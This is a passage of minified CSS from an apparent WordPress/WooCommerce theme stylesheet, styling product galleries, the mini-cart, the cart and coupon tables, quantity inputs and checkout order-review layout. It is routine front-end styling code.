0;max-width:-moz-fit-content;max-width:fit-content;text-align:center;display:flex;flex-wrap:nowrap;justify-content:center;position:relative}.product .flex-control-nav.flex-control-paging:before{content:"";position:absolute;height:1px;left:0;right:0;margin:auto;background-color:var(--transmax-primary-color);opacity:.5}.product .flex-control-nav.flex-control-paging li{display:inline-block;margin:-4px 0 0;padding:0;width:65px}.product .flex-control-nav.flex-control-paging li a{text-indent:-9999px;display:block;height:9px;width:100%;padding:0}.product .flex-control-nav.flex-control-paging li a:before{content:"";position:absolute;top:4px;right:0;bottom:0;left:0;height:1px;margin:0 auto;opacity:0;background-color:var(--transmax-primary-color);transition:all .3s;transform:scaleY(1);width:100%}.product .flex-control-nav.flex-control-paging li a.flex-active:before{width:calc(100% - 20px);opacity:1;transform:scaleY(3)}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:47%;max-width:540px;margin-bottom:41px}.woocommerce div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.summary{width:50%;max-width:575px;display:flex;flex-direction:column;margin-bottom:20px}.woocommerce div.product{margin-bottom:38px}.woocommerce div.product .woocommerce-product-rating{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:1px;padding-top:2px}.woocommerce div.product div.images.woocommerce-product-gallery img{display:block;border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery figure{overflow:hidden;border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{border-radius:0;overflow:hidden;pointer-events:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__image>img{overflow:hidden;border-radius:0;pointer-events:auto}.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport img{border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs{display:grid;grid-template-columns:repeat(auto-fill,minmax(100px,1fr));grid-gap:25px;margin-top:27px;overflow:visible !important;pointer-events:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs:after{content:"";display:block;height:0;clear:both}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li{margin:0;padding:0;list-style:none;float:left;cursor:pointer;width:100%;pointer-events:auto}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li,.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:0;position:relative;transition:.45s;outline:2px solid transparent;outline-offset:0}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img{opacity:1}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img:hover,.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{outline:2px solid var(--transmax-primary-color)}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li:before{display:none}.woocommerce div.product div.images.woocommerce-product-gallery .flex-control-thumbs li:last-child{margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery__trigger{position:absolute;z-index:99;top:1em;right:1em}.woocommerce div.product .product_title{margin-top:-0.19em;margin-bottom:0;font-size:42px;line-height:1.2em}.woocommerce div.product p .price,.woocommerce div.product span .price{font-size:16px}.woocommerce div.product p .price ins,.woocommerce div.product span .price ins{font-weight:500}.woocommerce div.product form.cart table{border:unset}.woocommerce div.product form.cart .variations tr{border:0;border-bottom:10px solid transparent}.woocommerce div.product form.cart .variations th.label{padding:0;width:100px;line-height:24px;vertical-align:middle}@media(max-width:767px){.woocommerce div.product form.cart .variations th.label{width:100px}}.woocommerce div.product form.cart .variations th.label label{font-family:var(--transmax-content-font-family);font-size:16px;font-weight:700;color:var(--transmax-header-font-color);margin:0 15px 0 0}@media(max-width:767px){.woocommerce div.product form.cart .variations th.label label{margin:0 10px 0 0}}.woocommerce div.product form.cart .variations th.label label::after{content:":"}.woocommerce div.product form.cart .variations td.value{max-width:270px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{line-height:1;padding:0;vertical-align:unset}.woocommerce div.product form.cart .variations select{min-width:auto;display:inline-block;margin-right:0;margin-bottom:0;cursor:pointer;width:100%}.woocommerce div.product form.cart .reset_variations{position:absolute;top:100%;right:0;font-size:12px;line-height:24px}.woocommerce div.product form.cart .single_variation{margin-top:21px;margin-bottom:21px}.woocommerce-review-link{color:rgba(var(--transmax-content-rgb),1);font-size:14px}div.product .summary span.price,.woocommerce div.product .summary p.price,.woocommerce div.product .summary .woocommerce-variation-price .price{margin-top:14px;font-size:24px;font-weight:700;color:var(--transmax-primary-color);line-height:1.5em;margin-bottom:22px}div.product .summary span.price ins,.woocommerce div.product .summary p.price ins,.woocommerce div.product .summary .woocommerce-variation-price .price ins{font-weight:inherit}.woocommerce del{margin-right:.3em;color:#7f7f7f}.woocommerce del .woocommerce-Price-amount{color:inherit}.woocommerce div.product p.price del{opacity:.5}.woocommerce ins{text-decoration:none}.related.products,.upsells.products{clear:both;padding-top:0}.related.products>h4,.upsells.products>h4{text-align:center;position:relative;z-index:1;margin-bottom:46px;font-size:36px;text-transform:capitalize}@media(max-width:767px){.related.products>h4,.upsells.products>h4{font-size:26px}}.related.products{margin-top:20px}.upsells.products+.related.products{margin-top:88px}body .pswp .pswp__scroll-wrap .pswp__button--arrow--left:before,body .pswp .pswp__scroll-wrap .pswp__button--arrow--right:before{background-color:unset}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{margin-bottom:30px;padding:0}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-size:16px;font-weight:500;line-height:1.5;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:var(--transmax-header-font-color);-webkit-text-decoration-color:var(--transmax-header-font-color);text-decoration-color:var(--transmax-header-font-color)}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:70px;margin:0;border:unset;border-radius:0;background:unset;transition:inherit}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{padding-left:0;border-left:0;margin-bottom:0}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{margin:0;padding:0}.woocommerce ul.cart_list li del .woocommerce-Price-amount,.woocommerce ul.product_list_widget li del .woocommerce-Price-amount{text-decoration:line-through}.woocommerce .wgl_mini-cart_flex{display:flex;align-items:center}.woocommerce .wgl_mini-cart_flex .wgl_mini-cart_image{align-self:flex-start;width:70px;min-width:70px;margin:0 25px 0 0;transition:opacity .3s}.woocommerce .wgl_mini-cart_flex .wgl_mini-cart_contents{margin-right:15px;margin-top:-5px;transition:opacity .3s}.woocommerce .wgl_mini-cart_flex p.price{line-height:26px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:unset;padding-top:19px}.woocommerce .widget_shopping_cart .buttons .button,.woocommerce.widget_shopping_cart .buttons .button{margin:0 0 10px}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove{position:absolute;z-index:2;top:3px;left:auto;right:21px;margin:0;padding-right:0;font-size:0}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove:before{position:relative;top:0;right:0;padding:7px 3px;line-height:0;box-shadow:none}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item a.remove:hover ~ *{opacity:.5}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{margin-top:7px}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{display:block;color:#7f7f7f;transition:opacity .4s}.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity,.woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity .amount{font-size:14px;line-height:1;font-weight:700}.woocommerce .woo_mini_cart .total{display:flex;justify-content:flex-start;align-items:baseline;flex-wrap:wrap;margin-top:5px;margin-bottom:17px;border:unset;padding-top:18px;padding-bottom:0;font-size:20px;font-weight:700;line-height:30px;text-align:left}.woocommerce .woo_mini_cart .total strong{cursor:default;letter-spacing:0}.woocommerce .woo_mini_cart .total .woocommerce-Price-amount{padding-left:10px}.woocommerce .woo_mini_cart .buttons{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:-10px}.woocommerce .woo_mini_cart .buttons .button{width:calc(50% - 5px);margin:0 0 10px;padding:9px 12px;font-size:14px;line-height:30px;font-weight:700;text-align:center;text-transform:uppercase;transition:.4s;border-width:1px;border-style:solid}.woocommerce .woo_mini_cart .buttons:before,.woocommerce .woo_mini_cart .buttons:after{display:none !important}.woocommerce .woo_mini_cart .woocommerce-mini-cart__empty-message{font-size:16px;line-height:24px}.woocommerce div.product form.cart .quantity{display:inline-block;position:relative;background-color:#fff}.woocommerce div.product form.cart .quantity.wgl-number-input-hidden{display:none}.woocommerce div.product form.cart .quantity label.label-qty{display:none}.woocommerce div.product form.cart .quantity .quantity-wrapper{display:flex;align-items:center;position:relative;height:60px;line-height:0;border-radius:0;background:#f5f5f5;padding:0 12px}.woocommerce div.product form.cart .quantity .quantity-wrapper .qty{display:inline-block;height:60px;min-width:30px;width:1.6675em;border:0;padding:0;font-size:18px;font-weight:500;vertical-align:middle;background:transparent;margin-bottom:0}.woocommerce div.product form.cart .quantity .quantity-wrapper span{cursor:pointer;position:relative;z-index:1;display:block;margin:0;width:18px;height:18px;line-height:18px;opacity:1;transform:translateY(0);transition:.4s;border-radius:0;text-align:center;color:#a9a9a9}.woocommerce div.product form.cart .quantity .quantity-wrapper span:after{content:"\f115";font-family:"Flaticon";display:inline-block;font-size:12px}.woocommerce div.product form.cart .quantity .quantity-wrapper span.plus:after{transform:scaleY(-1)}.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]{-webkit-appearance:textfield;appearance:textfield}.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,.woocommerce div.product form.cart .quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce div.product form.cart div.quantity{margin-right:10px;margin-bottom:20px}.woocommerce div.product form.cart div.quantity.hidden{display:none}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart-disabled .wgl-button{opacity:.5}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination{font-size:14px;font-weight:500;letter-spacing:0}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination strong{font-weight:inherit;text-decoration:underline;text-underline-offset:3px}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals.shipping th{line-height:36px;vertical-align:top}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:570px;margin-top:32px}.woocommerce .cart-collaterals .cross-sells>h2,.woocommerce-page .cart-collaterals .cross-sells>h2{margin-bottom:28px;font-size:24px;line-height:1.4}.woocommerce .cart-collaterals .cross-sells div.wgl-products,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products{--products-width:50%}.woocommerce .cart-collaterals .cross-sells div.wgl-products>.product,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products>.product{float:left}.woocommerce .cart-collaterals .cross-sells div.wgl-products.wgl-swiper-enable,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products.wgl-swiper-enable{display:block;margin:0}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:calc(100% - 570px - 30px);margin-top:40px;margin-bottom:60px;padding:30px 40px 40px 40px;text-align:left;overflow:hidden;position:relative;background-color:var(--transmax-body-background);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{margin-bottom:6px;font-size:24px;line-height:1.2;font-weight:700;position:relative;text-transform:capitalize;padding-bottom:2px}.woocommerce .cart-collaterals .cart_totals table tr,.woocommerce-page .cart-collaterals .cart_totals table tr{border:0}.woocommerce .cart-collaterals .cart_totals table tr th,.woocommerce-page .cart-collaterals .cart_totals table tr th{display:none}.woocommerce .cart-collaterals .cart_totals table tr td,.woocommerce-page .cart-collaterals .cart_totals table tr td{display:flex;align-items:baseline;justify-content:space-between}.woocommerce .cart-collaterals .cart_totals table tr td:before,.woocommerce-page .cart-collaterals .cart_totals table tr td:before{content:attr(data-title) ": ";font-weight:700;letter-spacing:0;float:none;order:-2;font-size:20px}.woocommerce .cart-collaterals .cart_totals table tr td:after,.woocommerce-page .cart-collaterals .cart_totals table tr td:after{width:100%;height:1px;flex:1;border-bottom:1px solid rgba(var(--transmax-primary-rgb),0.6);order:-1;margin:0 20px;min-width:10px}.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td{padding-bottom:6px}.woocommerce .cart-collaterals .cart_totals table tr.order-total td:before,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td:before{font-size:20px}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{padding-top:0;padding-bottom:0;border:unset}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping],.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping]{padding-top:7px}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping] .wgl-shipping-wrapper-notice,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td[data-title=Shipping] .wgl-shipping-wrapper-notice{margin-bottom:0}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td{flex-wrap:wrap}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td .woocommerce-shipping-destination,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td .woocommerce-shipping-destination{width:100%}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row{margin-bottom:10px;padding:0}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button{width:100%}.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child,.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child{margin-bottom:20px}.woocommerce .cart-collaterals .cart_totals table tr.cart-discount td:before,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-discount td:before{content:attr(data-title) " "}.woocommerce .cart-collaterals .cart_totals table tr.cart-discount .woocommerce-remove-coupon,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-discount .woocommerce-remove-coupon{margin-left:5px}.woocommerce .cart-collaterals .cart_totals table .shipping+.order-total td,.woocommerce-page .cart-collaterals .cart_totals table .shipping+.order-total td{padding-top:26px}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{padding:4px 0;font-size:20px;font-weight:700;text-align:right}.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td .woocommerce-Price-amount.amount{font-size:20px}.woocommerce table.shop_table{border:0;border-radius:0;margin:0;font-size:18px;border-collapse:collapse;text-align:center}.woocommerce table.shop_table .woocommerce-Price-amount.amount{font-size:18px;font-weight:700;color:var(--transmax-primary-color)}.woocommerce table.shop_table.cart input.button{height:50px;margin-left:9px;margin-right:20px;border-width:1px;border-style:solid;border-radius:0;padding:0 25px;font-size:18px;line-height:56px;font-weight:bold;text-align:center;letter-spacing:0;background-color:transparent}.woocommerce table.shop_table.cart input.button:hover{color:#fff}.woocommerce table.shop_table div.quantity .qty{display:inline-block;width:90px;height:56px;vertical-align:middle;border-radius:unset;border:1px solid #e4e4e4;padding:0 0 9px 0;font-size:28px;background:#fff}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700}.woocommerce table.shop_table td{padding:20px 0;border:0}.woocommerce table.shop_table td.product-remove{padding:0}.woocommerce table.shop_table td.product-name .product-quantity{color:#999998;font-weight:inherit}.woocommerce table.shop_table td.product-quantity .quantity{display:inline-block;position:relative;background-color:#fff}.woocommerce table.shop_table td.product-quantity .quantity.wgl-number-input-hidden{display:none}.woocommerce table.shop_table td.product-quantity .quantity label.label-qty{display:none}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper{display:flex;align-items:center;position:relative;height:60px;line-height:0;border-radius:0;background:#f5f5f5;padding:0 12px}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper .qty{display:inline-block;height:60px;min-width:30px;width:1.6675em;border:0;padding:0;font-size:18px;font-weight:500;vertical-align:middle;background:transparent;margin-bottom:0}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span{cursor:pointer;position:relative;z-index:1;display:block;margin:0;width:18px;height:18px;line-height:18px;opacity:1;transform:translateY(0);transition:.4s;border-radius:0;text-align:center;color:#a9a9a9}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span:after{content:"\f115";font-family:"Flaticon";display:inline-block;font-size:12px}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper span.plus:after{transform:scaleY(-1)}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]{-webkit-appearance:textfield;appearance:textfield}.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]::-webkit-inner-spin-button,.woocommerce table.shop_table td.product-quantity .quantity .quantity-wrapper input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-thumbnail{text-align:left}.woocommerce table.shop_table td.product-thumbnail{white-space:nowrap;width:80px;padding-left:0;font-size:0}.woocommerce table.shop_table td.product-name{padding-left:28px;font-size:18px;font-weight:500;letter-spacing:0;transition:all .45s}.woocommerce table.shop_table td.product-name a{color:inherit;transition:all .4s ease 0s}.woocommerce table.shop_table td.actions{padding-top:40px}.woocommerce table.shop_table td.actions .coupon{position:relative}.woocommerce table.shop_table td.actions .coupon label{display:none}.woocommerce table.shop_table td.actions .coupon .input-text{width:370px;height:60px;border:0;margin-right:10px;padding:14px 20px;font-size:16px;font-weight:normal;text-transform:capitalize}.woocommerce table.shop_table td.actions .coupon .input-text:focus{border-color:var(--transmax-header-font-color)}.woocommerce table.shop_table td.actions .coupon .input-text ~ button.button{padding-right:40px;padding-left:40px}.woocommerce table.shop_table thead{background:#f6f4f0}.woocommerce table.shop_table thead,.woocommerce table.shop_table thead tr{border-radius:unset}.woocommerce table.shop_table thead th{padding:0;font-size:14px;line-height:56px;padding-top:4px;font-weight:700;color:#fff;text-transform:uppercase;background-color:#003b49}.woocommerce table.shop_table thead th:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.woocommerce table.shop_table thead th:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.woocommerce table.shop_table thead th.product-price{text-align:center;width:240px}.woocommerce table.shop_table thead th.product-quantity{text-align:center;width:190px}.woocommerce table.shop_table thead th.product-subtotal{text-align:center;width:160px}.woocommerce table.shop_table thead th.product-remove{width:80px}.woocommerce table.shop_table thead th.woocommerce-orders-table__header-order-number{padding-left:30px}.woocommerce table.shop_table thead th.product-name{padding-left:109px;text-align:left}.woocommerce table.shop_table tbody tr:first-child td{border-top:0}.woocommerce table.shop_table tbody tr td.product-price,.woocommerce table.shop_table tbody tr td.product-quantity,.woocommerce table.shop_table tbody tr td.product-subtotal,.woocommerce table.shop_table tbody tr td.product-remove{text-align:center}.woocommerce table.shop_table tbody tr td.product-remove{padding-right:20px;text-align:right}.woocommerce table.shop_table tbody tr td.product-remove a.remove:before{font-size:14px}.woocommerce table.shop_table tbody tr td.woocommerce-orders-table__cell-order-number{padding-left:30px;font-weight:700}.woocommerce table.shop_table tfoot tr th{padding-left:40px;text-align:left}.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:1px solid rgba(var(--transmax-header-rgb),0.12)}.woocommerce table.shop_table th{border:0}.woocommerce #order_review.woocommerce-checkout-review-order table.shop_table thead th.product-name{padding-left:40px;width:64%}.woocommerce table.shop_table.order_details thead th.product-name{padding-left:40px;width:64%}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px;border:unset;border-radius:0}#add_payment_method table.cart td,.woocommerce-cart table.cart td,.woocommerce-checkout table.cart td{border-top:1px solid rgba(var(--transmax-header-rgb),0.12)}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{font-size:16px;font-weight:500;line-height:24px;padding:25px 30px;border-radius:unset;background-color:var(--transmax-body-background);color:var(--transmax-content-color)}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{content:"";display:block;position:absolute;top:0;left:0;margin:-30px 30px;border:15px solid transparent;border-bottom-color:var(--transmax-body-background);pointer-events:none}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{margin:0;padding-top:11px;padding-bottom:0;border:unset}#add_payment_method .cart-collaterals .cart_totals tr th,#add_payment_method .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td{background-color:unset !important;border-top:0}#add_payment_method .cart-collaterals .woocommerce-shipping-destination,#add_payment_method .cart-collaterals .woocommerce-shipping-calculator,.woocommerce-cart .cart-collaterals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .woocommerce-shipping-calculator,.woocommerce-checkout .cart-collaterals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .woocommerce-shipping-calculator{margin-left:0;margin-top:15px;width:100%}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{padding:20px 30px 17px;background-color:var(--transmax-body-background)}#add_payment_method .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-cart .cart-collaterals .shipping-calculator-form p button.button,.woocommerce-checkout .cart-collaterals .shipping-calculator-form p button.button{display:block;width:auto;margin-top:28px;margin-left:auto;left:auto;padding:12px 16px;font-size:14px;font-weight:500;line-height:1.1em;background:unset;text-transform:uppercase;letter-spacing:0}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{font-size:15px;margin-top:0}#add_payment_method .cart-collaterals .shipping-calculator-button:after,.woocommerce-cart .cart-collaterals .shipping-calculator-button:after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button:after{display:none}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:23px 0 0}#add_payment_method .wc-proceed-to-checkout .wgl-woo-button,.woocommerce-cart .wc-proceed-to-checkout .wgl-woo-button,.woocommerce-checkout .wc-proceed-to-checkout .wgl-woo-button{width:100%}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-size:14px;line-height:30px;display:inline-block;width:100%;margin-bottom:0;padding:14px 30px;text-transform:uppercase}#add_payment_method .wc-proceed-to-checkout a.alt.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.alt.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.alt.checkout-button{background-color:#003b49;border-color:#003b49}.woocommerce-cart #main>.wgl-container,.woocommerce-checkout #main>.wgl-container{margin-top:10px}.woocommerce-cart .cart-collaterals .button:not(.add_to_cart_button),.woocommerce-checkout .cart-collaterals .button:not(.add_to_cart_button){width:100%}.woocommerce ul#shipping_method li{margin:0;padding-left:0}.woocommerce ul#shipping_method li .shipping_method{margin-top:6px}.woocommerce ul#shipping_method li label{display:inline-flex}.woocommerce ul#shipping_method li label>span{margin-left:5px}.woocommerce ul#shipping_method .amount{font-weight:500}.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{color:#fff}.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover{background-color:#fff}.woocommerce a.remove{font-size:0;text-shadow:none;color:transparent !important;margin:0;display:inline;line-height:inherit}.woocommerce a.remove:before{content:"\f143";display:inline-block;font-family:"Flaticon";font-size:10px;color:#aeaeae;text-rendering:auto;font-weight:normal;line-height:40px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;will-change:transform;transition:.3s}.woocommerce a.remove:hover:before{color:#ff144b}.wgl-cart-header{line-height:0;font-size:0}.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before{display:none}.woocommerce-error{border-top:0;margin:0;padding:0}.woocommerce-error:before{display:none}.woocommerce-error li:before{display:none !important}body.woocommerce-checkout h3{text-transform:capitalize;font-size:30px}body.woocommerce-checkout .woocommerce-billing-fields>h3,body.woocommerce-checkout #order_review_heading,body.woocommerce-checkout .woocommerce-order-details>h2,body.woocommerce-checkout .woocommerce-customer-details>h2{margin-bottom:24px}body.woocommerce-checkout .woocommerce-additional-fields>h3{margin-bottom:7px;margin-top:20px}body.woocommerce-checkout .col2-set{width:calc(50% - 15px);margin:0;float:left}body.woocommerce-checkout .col2-set>.col-1,body.woocommerce-checkout .col2-set>.col-2,body.woocommerce-checkout .col2-set>[class^=col]{float:none;width:100%;margin-bottom:30px}body.woocommerce-checkout .col2-set>.col-1{margin-bottom:10px}body.woocommerce-checkout #order_review_heading,body.woocommerce-checkout #order_review{width:calc(50% - 15px);float:right;margin-right:0}body.woocommerce-checkout #order_review{margin-top:-6px}body.woocommerce-checkout #order_review table.shop_table tbody tr:first-child>*,body.woocommerce-checkout .woocommerce-order-details table.shop_table tbody tr:first-child>*{padding-top:30px}body.woocommerce-checkout #order_review table.shop_table tbody tr:last-child>*,body.woocommerce-checkout .woocommerce-order-details table.shop_table tbody tr:last-child>*{padding-bottom:35px}body.woocommerce-checkout #order_review table.shop_table thead th:last-child,body.woocommerce-checkout .woocommerce-order-details table.shop_table thead th:last-child{text-align:right;padding-right:40px}body.woocommerce-checkout #order_review table.shop_table td,body.woocommerce-checkout .woocommerce-order-details table.shop_table td{padding-top:10px;padding-bottom:11px}body.woocommerce-checkout #order_review table.shop_table td:last-child,body.woocommerce-checkout .woocommerce-order-details table.shop_table td:last-child{text-align:right;padding-right:40px}body.woocommerce-checkout #order_review table.shop_table tfoot tr th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr th{padding-top:7px;padding-bottom:7px;font-size:20px}body.woocommerce-checkout #order_review table.shop_table tfoot tr td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr td{padding-top:14px;padding-bottom:7px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:first-child th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:first-child th{padding-top:20px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:first-child td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:first-child td{padding-top:26px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:last-child th,body.woocommerce-checkout #order_review table.shop_table tfoot tr:last-child td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:last-child th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:last-child td{padding-bottom:28px}body.woocommerce-checkout #order_review table.shop_table tfoot tr:not(:first-child) td,body.woocommerce-checkout #order_review table.shop_table tfoot tr:not(:first-child) th,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:not(:first-child) td,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot tr:not(:first-child) th{border:unset}body.woocommerce-checkout #order_review table.shop_table tfoot .woocommerce-Price-amount.amount,body.woocommerce-checkout .woocommerce-order-details table.shop_table tfoot .woocommerce-Price-amount.amount{font-size:20px}body.woocommerce-checkout #order_review table.shop_table 